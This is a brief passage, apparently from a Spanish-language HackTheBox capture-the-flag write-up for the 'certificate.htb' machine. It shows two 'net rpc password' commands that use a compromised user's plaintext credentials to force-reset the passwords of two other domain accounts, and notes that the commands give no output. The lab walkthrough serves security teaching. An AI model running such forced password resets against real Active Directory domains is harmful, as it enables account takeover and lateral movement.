 net rpc password 'lion.sk' 'Doom123!' -U 'certificate.htb'/'sara.b'%'Blink182' -S "certificate.htb"net rpc password 'ryan.k' 'Doom123!' -U 'certificate.htb'/'sara.b'%'Blink182' -S "certificate.htb"Los comandos no regresarán outputs sin embargo podemos verificar el acceso a los usuarios.